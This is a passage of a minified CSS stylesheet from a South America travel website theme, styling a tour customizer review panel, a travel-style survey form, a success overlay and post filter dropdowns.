 display:block;  padding-left:26px;  position:relative;  font-weight:400;  cursor:pointer; } @media (max-width:575px) {  #tour-customizer .review fieldset .checkbox-wrapper label {   padding-left:15px;   font-size:12px;  } } #tour-customizer .review fieldset .checkbox-wrapper label:after {  content:'';  display:block;  width:16px;  height:16px;  position:absolute;  left:0;  top:7px;  border:1px solid #2d374b;  border-radius:2px; } @media (max-width:575px) {  #tour-customizer .review fieldset .checkbox-wrapper label:after {   width:10px;   height:10px;  } } #tour-customizer .review fieldset .checkbox-wrapper input {  display:none; } #tour-customizer .review fieldset .checkbox-wrapper input:checked ~ label:after {  border-color:#0a66ea;  background:#0a66ea url(/wp-content/themes/southAmericaTravel/images/icons/checkmark.svg) no-repeat center;  background-size:11px auto; } @media (max-width:575px) {  #tour-customizer .review fieldset .checkbox-wrapper input:checked ~ label:after {   background-size:7px auto;  } } .ie #tour-customizer .review fieldset .checkbox-wrapper {  margin-top:8px; } #tour-customizer .review fieldset .checkbox-wrapper label {  margin:0;  font-size:14px;  line-height:1;  color:#e8e9ee;  letter-spacing:.2px; } @media (max-width:575px) {  #tour-customizer .review fieldset .checkbox-wrapper label {   padding-left:16px;  } } #tour-customizer .review fieldset .checkbox-wrapper label:after {  top:-1px;  border-width:2px;  border-color:#e8e9ee; } @media (max-width:575px) {  #tour-customizer .review fieldset .checkbox-wrapper label:after {   top:0;   border-width:1px;  } } #tour-customizer .review fieldset .intl-tel-input {  width:100%; } #tour-customizer .review fieldset .intl-tel-input .selected-flag {  padding:0 6px 0 13px; } #tour-customizer .review fieldset ul.country-list {  width:350px;  border-radius:4px; } @media (max-width:991px) {  #tour-customizer .review fieldset ul.country-list {   width:335px;  } } @media(max-width:370px){  #tour-customizer .review fieldset ul.country-list {   width:318px; } } #tour-customizer .review fieldset ul.country-list li {  max-width:100%;  margin-bottom:0;  white-space:pre-wrap; } #tour-customizer .review fieldset ul.country-list .country-name, #tour-customizer .review fieldset ul.country-list .dial-code {  font-size:15px;  color:#6b6e80; } @media (max-width:575px) {  #tour-customizer .review fieldset ul.country-list .country-name,  #tour-customizer .review fieldset ul.country-list .dial-code {   font-size:12px;   line-height:14px;  } } #tour-customizer .review fieldset ul.country-list .country-name {  color:#283246; } #tour-customizer .review__summary {  flex:1 1 auto;  padding-right:90px;  margin-top:-6px;  text-align:left; } @media (max-width:991px) {  #tour-customizer .review__summary {   padding-right:30px;  } } @media (max-width:767px) {  #tour-customizer .review__summary {   padding-right:0;   padding-bottom:3px;   margin-top:1px;  } } #tour-customizer .review__summary h2, #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, #tour-customizer .review__summary .boxes .box h3, .boxes .box #tour-customizer .review__summary h3, #tour-customizer .review__summary .boxes .box .h3_headline, .boxes .box #tour-customizer .review__summary .h3_headline, #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .itinerary-popup__title, #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .team-content__bottom p, .team-content__bottom #tour-customizer .review__summary p {  position:relative;  margin-bottom:31px;  text-align:left;  color:#ffffff; } @media (max-width:767px) {  #tour-customizer .review__summary h2, #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, #tour-customizer .review__summary .boxes .box h3, .boxes .box #tour-customizer .review__summary h3, #tour-customizer .review__summary .boxes .box .h3_headline, .boxes .box #tour-customizer .review__summary .h3_headline, #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .itinerary-popup__title, #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .team-content__bottom p, .team-content__bottom #tour-customizer .review__summary p {   padding:4px 20px 4px 0;   margin-top:-4px;   margin-bottom:20px;   border-bottom:2px solid #50556d;   cursor:pointer;  } } #tour-customizer .review__summary h2 svg, #tour-customizer .review__summary .h2_headline svg, #tour-customizer .review__summary .read-more--team .taxonomy-overview__title svg, .read-more--team #tour-customizer .review__summary .taxonomy-overview__title svg, #tour-customizer .review__summary .boxes .box h3 svg, .boxes .box #tour-customizer .review__summary h3 svg, #tour-customizer .review__summary .boxes .box .h3_headline svg, .boxes .box #tour-customizer .review__summary .h3_headline svg, #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper svg, .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper svg, #tour-customizer .review__summary .boxes .box .itinerary-popup__title svg, .boxes .box #tour-customizer .review__summary .itinerary-popup__title svg, #tour-customizer .review__summary .team-content__bottom svg, .team-content__bottom #tour-customizer .review__summary p svg {  pointer-events:none;  display:none;  width:12px;  height:7px;  position:absolute;  top:calc(50% - 2px);  right:0; } @media (max-width:767px) {  #tour-customizer .review__summary h2 svg, #tour-customizer .review__summary .h2_headline svg, #tour-customizer .review__summary .read-more--team .taxonomy-overview__title svg, .read-more--team #tour-customizer .review__summary .taxonomy-overview__title svg, #tour-customizer .review__summary .boxes .box h3 svg, .boxes .box #tour-customizer .review__summary h3 svg, #tour-customizer .review__summary .boxes .box .h3_headline svg, .boxes .box #tour-customizer .review__summary .h3_headline svg, #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper svg, .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper svg, #tour-customizer .review__summary .boxes .box .itinerary-popup__title svg, .boxes .box #tour-customizer .review__summary .itinerary-popup__title svg, #tour-customizer .review__summary .team-content__bottom svg, .team-content__bottom #tour-customizer .review__summary p svg {   display:block;  } } #tour-customizer .review__summary h2 svg path, #tour-customizer .review__summary .h2_headline svg path, #tour-customizer .review__summary .read-more--team .taxonomy-overview__title svg path, .read-more--team #tour-customizer .review__summary .taxonomy-overview__title svg path, #tour-customizer .review__summary .boxes .box h3 svg path, .boxes .box #tour-customizer .review__summary h3 svg path, #tour-customizer .review__summary .boxes .box .h3_headline svg path, .boxes .box #tour-customizer .review__summary .h3_headline svg path, #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper svg path, .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper svg path, #tour-customizer .review__summary .boxes .box .itinerary-popup__title svg path, .boxes .box #tour-customizer .review__summary .itinerary-popup__title svg path, #tour-customizer .review__summary .team-content__bottom svg path, .team-content__bottom #tour-customizer .review__summary p svg path {  fill:#fff; } #tour-customizer .review__summary h2.active svg, #tour-customizer .review__summary .active.h2_headline svg, #tour-customizer .review__summary .read-more--team .active.taxonomy-overview__title svg, .read-more--team #tour-customizer .review__summary .active.taxonomy-overview__title svg, #tour-customizer .review__summary .boxes .box h3.active svg, .boxes .box #tour-customizer .review__summary h3.active svg, #tour-customizer .review__summary .boxes .box .active.h3_headline svg, .boxes .box #tour-customizer .review__summary .active.h3_headline svg, #tour-customizer .review__summary .boxes .box .active.block-cta__countries-wrapper svg, .boxes .box #tour-customizer .review__summary .active.block-cta__countries-wrapper svg, #tour-customizer .review__summary .boxes .box .active.itinerary-popup__title svg, .boxes .box #tour-customizer .review__summary .active.itinerary-popup__title svg, #tour-customizer .review__summary .active.team-content__bottom svg, #tour-customizer .review__summary .team-content__bottom p.active svg, .team-content__bottom #tour-customizer .review__summary p.active svg {  transform:scaleY(-1); } #tour-customizer .review__summary h2.active + .review__summary-content, #tour-customizer .review__summary .active.h2_headline + .review__summary-content, #tour-customizer .review__summary .read-more--team .active.taxonomy-overview__title + .review__summary-content, .read-more--team #tour-customizer .review__summary .active.taxonomy-overview__title + .review__summary-content, #tour-customizer .review__summary .boxes .box h3.active + .review__summary-content, .boxes .box #tour-customizer .review__summary h3.active + .review__summary-content, #tour-customizer .review__summary .boxes .box .active.h3_headline + .review__summary-content, .boxes .box #tour-customizer .review__summary .active.h3_headline + .review__summary-content, #tour-customizer .review__summary .boxes .box .active.block-cta__countries-wrapper + .review__summary-content, .boxes .box #tour-customizer .review__summary .active.block-cta__countries-wrapper + .review__summary-content, #tour-customizer .review__summary .boxes .box .active.itinerary-popup__title + .review__summary-content, .boxes .box #tour-customizer .review__summary .active.itinerary-popup__title + .review__summary-content, #tour-customizer .review__summary .boxes .box .wish-list h2.active + .review__summary-content, #tour-customizer .review__summary .wish-list .boxes .box h2.active + .review__summary-content, #tour-customizer .review__summary .active.team-content__bottom + .review__summary-content, #tour-customizer .review__summary .team-content__bottom p.active + .review__summary-content, .team-content__bottom #tour-customizer .review__summary p.active + .review__summary-content {  display:block; } @media (max-width:767px) {  #tour-customizer .review__summary-content {   display:none;  } } #tour-customizer .review__summary-wrapper {  margin-bottom:24px; } #tour-customizer .review__summary-label {  margin-bottom:8px;  font-size:14px;  font-weight:500;  line-height:16px;  color:#969bb3;  letter-spacing:.7px;  text-transform:uppercase; } @media (max-width:575px) {  #tour-customizer .review__summary-label {   font-size:10px;  } } #tour-customizer .review__summary-entries {  font-size:18px;  line-height:24px; } @media (max-width:575px) {  #tour-customizer .review__summary-entries {   font-size:14px;   line-height:18px;  } } #tour-customizer .review__summary-entries span:not(:last-of-type):after {  content:' '; } #tour-customizer .review .step-content {  display:flex; } #tour-customizer .review__summary-entries span {   padding-right:15px; } #tour-customizer .review [data-step="destinations"] .review__summary-entries span:not(:last-of-type):after, #tour-customizer .review [data-step="activities"] .review__summary-entries span:not(:last-of-type):after, #tour-customizer .review [data-step="accommodations"] .review__summary-entries span:not(:last-of-type):after {  content:', '; } .tour-customizer-success {  display:none;  padding:30px;  position:absolute;  z-index:20;  top:0;  right:0;  bottom:0;  left:0;  background:#fff; } @media (max-width:575px) {  .tour-customizer-success {   padding:20px;  } } .tour-customizer-success.active {  display:block; } .tour-customizer-success__background {  position:absolute;  top:0;  right:0;  bottom:0;  left:0; } .tour-customizer-success__background img {  width:100%;  height:100%;  object-fit:cover; } .tour-customizer-success__wrapper {  width:100%;  height:100%;  position:relative;  z-index:1;  background:#fff;  overflow-y:auto; } .tour-customizer-success__content {  display:flex;  flex-direction:column;  align-items:center;  justify-content:center;  min-height:100%;  padding:96px 60px 110px; } @media (max-width:991px) {  .tour-customizer-success__content {   padding:85px 40px;  } } @media (max-width:575px) {  .tour-customizer-success__content {   padding:54px 20px 60px;  } } .ie .tour-customizer-success__content {  height:1px; } .tour-customizer-success__text {  max-width:450px;  color:#2d374b; } @media (max-width:767px) {  .tour-customizer-success__text {   max-width:350px;  } } .tour-customizer-success__text div.headline {  box-sizing:border-box;  color:#2d374b;  display:block;  font-size:56px;  font-weight:400;  height:120px;  letter-spacing:-1.4px;  line-height:60px;  margin-block-end:17px;  margin-block-start:0px;  margin-bottom:17px;  margin-inline-end:0px;  margin-inline-start:0px;  margin-left:0px;  margin-right:0px;  margin-top:0px;  text-align:center;  text-size-adjust:100%;  width:450px; } .tour-customizer-success__text div.headline img.emoji {  width:55px !important;  margin-top:-15px !important; } @media (max-width:767px) {  .tour-customizer-success__text div.headline img.emoji {   width:35px !important;   margin-top:-5px !important;  } } @media (max-width:575px) {  .tour-customizer-success__text div.headline img.emoji {   width:25px !important;  } } .tour-customizer-success__buttons-wrapper {  display:flex;  flex-direction:column;  align-items:center;  width:100%;  margin-top:32px; } .tour-customizer-success__buttons-wrapper .c-btn, .tour-customizer-success__buttons-wrapper .gform_wrapper input[type="submit"], .gform_wrapper .tour-customizer-success__buttons-wrapper input[type="submit"], .tour-customizer-success__buttons-wrapper .travel-style-form__form input[type="submit"], .travel-style-form__form .tour-customizer-success__buttons-wrapper input[type="submit"] {  min-width:232px; } .tour-customizer-success__buttons-wrapper .close-form {  margin-top:16px;  font-size:16px;  font-weight:700;  line-height:1.2;  color:#0a66ea;  text-decoration:underline;  letter-spacing:.8px;  text-transform:uppercase; } @media (max-width:575px) {  .tour-customizer-success__buttons-wrapper .close-form {   font-size:12px;  } } .travel-style-form {  display:none;  width:100%;  height:100%;  position:fixed;  z-index:9999;  top:0;  left:0;  color:#283246;  background:#fff; } .travel-style-form.active {  display:block; } .travel-style-form .gform_heading {   display:none; } .travel-style-form .gform_footer {   text-align:center; } .travel-style-form .content {  overflow-y:auto; } .travel-style-form.success {  border:30px solid #0a66ea; } @media (max-width:575px) {  .travel-style-form.success {   border-width:20px;  } } .travel-style-form.success figure {  display:none; } .travel-style-form.success .travel-style-form__content {  align-items:center;  justify-content:center; } .travel-style-form.success .close-customizer {  display:none !important; } .travel-style-form__close svg path {  fill:#00041f; } .travel-style-form__wrapper {  width:100%;  height:100%;  position:relative;  z-index:1;  overflow-y:auto; } .travel-style-form__content {   display:block;  align-items:flex-start;  justify-content:space-between;  max-width:1230px;  min-height:100%;  padding:80px 60px 60px;  margin:0 auto; } @media (max-width:991px) {  .travel-style-form__content {   padding:80px 40px;  } } @media (max-width:767px) {  .travel-style-form__content {   align-items:center;   justify-content:center;   padding:65px 40px;  } } @media (max-width:575px) {  .travel-style-form__content {   padding:54px 20px 60px;  } } .ie .travel-style-form__content {  height:1px; } .travel-style-form figure {  flex:0 0 445px;  max-width:445px; } @media (max-width:1199px) {  .travel-style-form figure {   flex:0 0 400px;   max-width:400px;  } } @media (max-width:991px) {  .travel-style-form figure {   flex:0 0 370px;   max-width:40%;  } } @media (max-width:767px) {  .travel-style-form figure {   display:none;  } } .travel-style-form__form .gform_wrapper {  margin-right:60px; } @media (max-width:991px) {  .travel-style-form__form .gform_wrapper {   margin-right:40px;  } } @media (max-width:767px) {  .travel-style-form__form .gform_wrapper {   max-width:500px;   margin-right:0;  } } .travel-style-form__form .gform_title {  padding-bottom:24px; } .travel-style-form__form .gfield_label {  display:block;  margin-bottom:0;  font-size:14px;  font-weight:500;  line-height:16px;  color:#969bb3;  letter-spacing:.7px;  text-transform:uppercase; } @media (max-width:575px) {  .travel-style-form__form .gfield_label {   font-size:12px;   line-height:14px;  } } .travel-style-form__form .gfield_radio {  padding:0;  margin:9px 0 0 0;  list-style:none; } .travel-style-form__form .gfield_radio input {  display:none; } .travel-style-form__form .gfield_radio label {  display:block;  padding-left:18px;  position:relative;  margin-bottom:8px;  font-size:18px;  font-weight:400;  line-height:24px;  color:#283246;  cursor:pointer; } @media (max-width:991px) {  .travel-style-form__form .gfield_radio label {   font-size:16px;   line-height:1.3;  } } @media (max-width:767px) {  .travel-style-form__form .gfield_radio label {   font-size:14px;  } } @media (max-width:575px) {  .travel-style-form__form .gfield_radio label {   font-size:12px;  } } .travel-style-form__form .gfield_radio label::after {  content:'';  width:12px;  height:12px;  position:absolute;  top:6px;  left:0;  border:2px solid #6b6e80;  border-radius:50%; } @media (max-width:991px) {  .travel-style-form__form .gfield_radio label::after {   top:4px;  } } @media (max-width:575px) {  .travel-style-form__form .gfield_radio label::after {   top:1px;  } } .travel-style-form__form .gfield_radio input:checked ~ label::after {  border:4px solid #0a66ea; } .travel-style-form__form .gform_body > ul {  padding:0;  margin:0;  list-style:none; } .travel-style-form__form .gform_body > ul > li {  margin-bottom:24px; } @media (max-width:1199px) {  .travel-style-form__form .gform_body > ul > li {   margin-bottom:16px;  } } .travel-style-form__form .gform_body > ul > li:nth-child(1) {  margin-bottom:16px; } .travel-style-form__form .gform_body > ul > li:nth-child(3) {  margin-bottom:16px; } .travel-style-form__form .gform_body > ul > li:nth-child(3) .gfield_radio {  display:flex; } .travel-style-form__form .gform_body > ul > li:nth-child(3) .gfield_radio li {  margin-right:14px; } .travel-style-form__form .travel-style-slider .gfield_description {  font-size:12px;  font-weight:400;  line-height:16px;  color:#969bb3; } .travel-style-form__form .range-slider-counter {  font-size:18px;  line-height:1.2; } @media (max-width:991px) {  .travel-style-form__form .range-slider-counter {   font-size:16px;  } } @media (max-width:767px) {  .travel-style-form__form .range-slider-counter {   font-size:14px;  } } @media (max-width:575px) {  .travel-style-form__form .range-slider-counter {   font-size:12px;  } } .travel-style-form__form .slider-display {  display:flex;  align-items:center;  height:2px;  margin:15px 0 0 0;  border:none;  border-radius:0;  background:none;  box-shadow:none; } .travel-style-form__form .slider-display .noUi-base {  max-width:292px;  background:#969bb3; } .travel-style-form__form .slider-display .noUi-handle {  width:16px;  height:16px;  top:1px;  right:-16px !important;  transform:translate(-50%, -50%);  border:none;  border-radius:50%;  background:#0a66ea;  box-shadow:none;  cursor:pointer; } .travel-style-form__form .slider-display .noUi-handle::before, .travel-style-form__form .slider-display .noUi-handle::after {  content:none; } .travel-style-form__form .slider-display .noUi-tooltip {  display:none; } .travel-style-form__form .slider-display .min-val-relation, .travel-style-form__form .slider-display .max-val-relation {  margin:0 16px;  font-size:14px;  line-height:1;  color:#283246; } .travel-style-form__form .slider-display .min-val-relation {  order:-1;  margin-left:0; } .travel-style-form__form .button-validated::after {  content:'— Thanks for Sharing!';  margin-left:13px;  font-size:16px;  font-style:italic; } @media (max-width:767px) {  .travel-style-form__form .button-validated::after {   font-size:14px;  } } @media (max-width:575px) {  .travel-style-form__form .button-validated::after {   display:none;  } } .travel-style-form__form input[type="submit"] {  min-width:152px;  margin-top:8px; } @media (max-width:575px) {  .travel-style-form__form input[type="submit"] {   min-width:100%;  } } .travel-style-form__form .validation_error {  margin-bottom:20px;  font-size:18px;  line-height:1.2;  text-align:left; } @media (max-width:767px) {  .travel-style-form__form .validation_error {   margin-bottom:15px;   font-size:16px;  } } .travel-style-form__form .validation_message {  margin:0;  font-size:15px;  text-align:left;  color:#d00001; } @media (max-width:575px) {  .travel-style-form__form .validation_message {   font-size:12px;  } } .travel-style-form__form .gform_ajax_spinner {  display:none !important; } .travel-style-form__form .gform_confirmation_wrapper {  max-width:540px;  padding:0 0 30px; } @media (max-width:767px) {  .travel-style-form__form .gform_confirmation_wrapper {   max-width:450px;   padding-bottom:10px;  } } .travel-style-form__form .gform_confirmation_wrapper h2, .travel-style-form__form .gform_confirmation_wrapper .h2_headline, .travel-style-form__form .gform_confirmation_wrapper .read-more--team .taxonomy-overview__title, .read-more--team .travel-style-form__form .gform_confirmation_wrapper .taxonomy-overview__title, .travel-style-form__form .gform_confirmation_wrapper .boxes .box h3, .boxes .box .travel-style-form__form .gform_confirmation_wrapper h3, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .h3_headline, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .h3_headline, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .block-cta__countries-wrapper, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .block-cta__countries-wrapper, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .itinerary-popup__title, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .itinerary-popup__title, .travel-style-form__form .gform_confirmation_wrapper .team-content__bottom, .travel-style-form__form .gform_confirmation_wrapper .team-content__bottom p, .team-content__bottom .travel-style-form__form .gform_confirmation_wrapper p {  margin-bottom:24px; } @media (max-width:991px) {  .travel-style-form__form .gform_confirmation_wrapper h2, .travel-style-form__form .gform_confirmation_wrapper .h2_headline, .travel-style-form__form .gform_confirmation_wrapper .read-more--team .taxonomy-overview__title, .read-more--team .travel-style-form__form .gform_confirmation_wrapper .taxonomy-overview__title, .travel-style-form__form .gform_confirmation_wrapper .boxes .box h3, .boxes .box .travel-style-form__form .gform_confirmation_wrapper h3, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .h3_headline, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .h3_headline, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .block-cta__countries-wrapper, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .block-cta__countries-wrapper, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .itinerary-popup__title, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .itinerary-popup__title, .travel-style-form__form .gform_confirmation_wrapper .team-content__bottom, .travel-style-form__form .gform_confirmation_wrapper .team-content__bottom p, .team-content__bottom .travel-style-form__form .gform_confirmation_wrapper p {   margin-bottom:18px;  } } @media (max-width:575px) {  .travel-style-form__form .gform_confirmation_wrapper h2, .travel-style-form__form .gform_confirmation_wrapper .h2_headline, .travel-style-form__form .gform_confirmation_wrapper .read-more--team .taxonomy-overview__title, .read-more--team .travel-style-form__form .gform_confirmation_wrapper .taxonomy-overview__title, .travel-style-form__form .gform_confirmation_wrapper .boxes .box h3, .boxes .box .travel-style-form__form .gform_confirmation_wrapper h3, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .h3_headline, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .h3_headline, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .block-cta__countries-wrapper, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .block-cta__countries-wrapper, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .itinerary-popup__title, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .itinerary-popup__title, .travel-style-form__form .gform_confirmation_wrapper .team-content__bottom, .travel-style-form__form .gform_confirmation_wrapper .team-content__bottom p, .team-content__bottom .travel-style-form__form .gform_confirmation_wrapper p {   margin-bottom:12px;  } } .travel-style-form__form .gform_confirmation_wrapper h2 img.emoji, .travel-style-form__form .gform_confirmation_wrapper .h2_headline img.emoji, .travel-style-form__form .gform_confirmation_wrapper .read-more--team .taxonomy-overview__title img.emoji, .read-more--team .travel-style-form__form .gform_confirmation_wrapper .taxonomy-overview__title img.emoji, .travel-style-form__form .gform_confirmation_wrapper .boxes .box h3 img.emoji, .boxes .box .travel-style-form__form .gform_confirmation_wrapper h3 img.emoji, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .h3_headline img.emoji, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .h3_headline img.emoji, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .block-cta__countries-wrapper img.emoji, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .block-cta__countries-wrapper img.emoji, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .itinerary-popup__title img.emoji, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .itinerary-popup__title img.emoji, .travel-style-form__form .gform_confirmation_wrapper .team-content__bottom img.emoji, .team-content__bottom .travel-style-form__form .gform_confirmation_wrapper p img.emoji {  width:55px !important;  margin-top:-15px !important; } @media (max-width:767px) {  .travel-style-form__form .gform_confirmation_wrapper h2 img.emoji, .travel-style-form__form .gform_confirmation_wrapper .h2_headline img.emoji, .travel-style-form__form .gform_confirmation_wrapper .read-more--team .taxonomy-overview__title img.emoji, .read-more--team .travel-style-form__form .gform_confirmation_wrapper .taxonomy-overview__title img.emoji, .travel-style-form__form .gform_confirmation_wrapper .boxes .box h3 img.emoji, .boxes .box .travel-style-form__form .gform_confirmation_wrapper h3 img.emoji, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .h3_headline img.emoji, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .h3_headline img.emoji, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .block-cta__countries-wrapper img.emoji, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .block-cta__countries-wrapper img.emoji, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .itinerary-popup__title img.emoji, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .itinerary-popup__title img.emoji, .travel-style-form__form .gform_confirmation_wrapper .team-content__bottom img.emoji, .team-content__bottom .travel-style-form__form .gform_confirmation_wrapper p img.emoji {   width:35px !important;   margin-top:-5px !important;  } } @media (max-width:575px) {  .travel-style-form__form .gform_confirmation_wrapper h2 img.emoji, .travel-style-form__form .gform_confirmation_wrapper .h2_headline img.emoji, .travel-style-form__form .gform_confirmation_wrapper .read-more--team .taxonomy-overview__title img.emoji, .read-more--team .travel-style-form__form .gform_confirmation_wrapper .taxonomy-overview__title img.emoji, .travel-style-form__form .gform_confirmation_wrapper .boxes .box h3 img.emoji, .boxes .box .travel-style-form__form .gform_confirmation_wrapper h3 img.emoji, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .h3_headline img.emoji, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .h3_headline img.emoji, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .block-cta__countries-wrapper img.emoji, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .block-cta__countries-wrapper img.emoji, .travel-style-form__form .gform_confirmation_wrapper .boxes .box .itinerary-popup__title img.emoji, .boxes .box .travel-style-form__form .gform_confirmation_wrapper .itinerary-popup__title img.emoji, .travel-style-form__form .gform_confirmation_wrapper .team-content__bottom img.emoji, .team-content__bottom .travel-style-form__form .gform_confirmation_wrapper p img.emoji {   width:25px !important;  } } .travel-style-form__form .gform_confirmation_wrapper br {  display:none; } .travel-style-form__form .gform_confirmation_wrapper .c-btn, .travel-style-form__form .gform_confirmation_wrapper input[type="submit"] {  display:block;  width:100%;  min-width:0;  max-width:200px;  margin:32px auto 0; } .travel-style-form__form .gform_confirmation_wrapper .close-customizer {  display:block !important;  max-width:250px;  padding:0 !important;  position:static !important;  margin:16px auto 0;  font-size:16px;  font-weight:700;  line-height:1.2;  text-align:center;  color:#0a66ea;  text-decoration:underline;  letter-spacing:.8px;  text-transform:uppercase; } @media (max-width:575px) {  .travel-style-form__form .gform_confirmation_wrapper .close-customizer {   font-size:12px;  } } .top-tours .tour-tile + .tour-tile {  margin-top:48px; } @media (max-width:575px) {  .top-tours .tour-tile + .tour-tile {   margin-top:31px;  } } .posts-filters {  margin-bottom:67px;  transition:opacity .3s ease; } @media (max-width:767px) {  .posts-filters {   margin-bottom:48px;  } } @media (max-width:575px) {  .posts-filters {   margin-bottom:38px;  } } .posts-filters--tour-index {  margin-bottom:55px; } @media (max-width:767px) {  .posts-filters--tour-index {   margin-bottom:34px;  } } @media (max-width:575px) {  .posts-filters--tour-index {   margin-bottom:17px;  } } .posts-filters__triggers {  display:flex;  justify-content:space-between; } .posts-filters__triggers button {  flex-basis:calc(50% - 15px);  flex-grow:0;  flex-shrink:1;  max-width:calc(50% - 15px);  padding:5px 5px 4px 15px;  position:relative;  font-size:24px;  font-weight:500;  line-height:32px;  text-align:left;  color:#2d374b;  border:none;  border-bottom:3px solid #abb1cc;  border-radius:0;  outline:none;  background:none;  cursor:pointer;  transition:border-color .3s ease; } @media (max-width:991px) {  .posts-filters__triggers button {   flex-basis:calc(50% - 10px);   max-width:calc(50% - 10px);   font-size:18px;   line-height:21px;  } } @media (max-width:575px) {  .posts-filters__triggers button {   flex-basis:calc(50% - 5px);   max-width:calc(50% - 5px);   padding:4px 5px;   font-size:15px;   line-height:18px;   border-width:2px;  } } .posts-filters__triggers button:after {  content:'';  width:0;  height:0;  position:absolute;  top:50%;  right:15px;  transform:translateY(-50%);  border-width:7px 5px 0 5px;  border-style:solid;  border-color:#2d374b transparent transparent transparent; } @media (max-width:575px) {  .posts-filters__triggers button:after {   right:5px;   border-width:5px 4px 0 4px;  } } .posts-filters__triggers button.active {  border-color:#0a66ea; } .posts-filters__triggers.active button:not(.active) {  border-color:transparent; } .posts-filters__counter {  display:none; } .posts-filters__counter:before {  content:'('; } .posts-filters__counter:after {  content:')'; } .posts-filters__counter.active {  display:inline; } .posts-filters__dropdowns {  margin-top:-3px; } @media (max-width:575px) {  .posts-filters__dropdowns {   margin:-2px -20px 0;  } } .posts-filters__dropdown {  display:none;  padding:46px 15px 48px;  background-color:#f6f6f8; } @media (max-width:767px) {  .posts-filters__dropdown {   padding:32px 20px 36px;  } } @media (max-width:575px) {  .posts-filters__dropdown {   padding:19px 20px 26px;  } } .posts-filters__dropdown-inner {  padding-bottom:40px;  column-count:4;  column-gap:60px; } @media (max-width:1199px) {  .posts-filters__dropdown-inner {   column-gap:30px;  } } @media (max-width:991px) {  .posts-filters__dropdown-inner {   padding-bottom:30px;   column-count:3;   column-gap:20px;  } } @media (max-width:767px) {  .posts-filters__dropdown-inner {   column-count:2;  } } @media (max-width:575px) {  .posts-filters__dropdown-inner {   padding-bottom:21px;   column-gap:10px;  } } .posts-filters__apply {  min-width:140px; } @media (max-width:575px) {  .posts-filters__apply {   min-width:104px;  } } .posts-filters__cancel {  margin-left:2px;  font-size:16px;  font-weight:500;  line-height:1;  color:#2d374b;  border:none;  border-radius:0;  outline:none;  background:none;  cursor:pointer; } @media (max-width:575px) {  .posts-filters__cancel {   margin-left:4px;   font-size:13px;  } } .posts-filters__cancel:hover, .posts-filters__cancel:focus, .posts-filters__cancel:active {  outline:none; } .posts-filters__term {  margin-bottom:21px;  color:#2d374b;  break-inside:avoid; } .posts-filters__term label {  display:block;  padding-left:26px;  position:relative;  font-weight:400;  cursor:pointer; } @media (max-width:575px) {  .posts-filters__term label {   padding-left:15px;   font-size:12px;  } } .posts-filters__term label:after {  content:'';  display:block;  width:16px;  height:16px;  position:absolute;  left:0;  top:7px;  border:1px solid #2d374b;  border-radius:2px; } @media (max-width:575px) {  .posts-filters__term label:after {   width:10px;   height:10px;  } } .posts-filters__term input {  display:none; } .posts-filters__term input:checked ~ label:after {  border-color:#0a66ea;  background:#0a66ea url(/wp-content/themes/southAmericaTravel/images/icons/checkmark.svg) no-repeat center;  background-size:11px auto; } @media (max-width:575px) {  .posts-filters__term input:checked ~ label:after {   background-size:7px auto;  } } @media (max-width:575px) {  .posts-filters__term {   margin-bottom:10px;  } } .posts-filters__term label {  margin-bottom:0;  font-size:16px;  line-height:1.2; } .posts-filters__term label:after {  top:1px; } @media (max-width:575px) {  .posts-filters__term label:after {   top:2px;  } } .posts-filters__selection {  display:flex;  flex-wrap:wrap;  align-items:flex-start;  padding:32px 15px 22px;  margin:35px 0;  background-color:#f6f6f8; } @media (max-width:767px) {  .posts-filters__selection {   padding:32px 20px 22px;  } } @media (max-width:575px) {  .posts-filters__selection {   padding:12px 20px 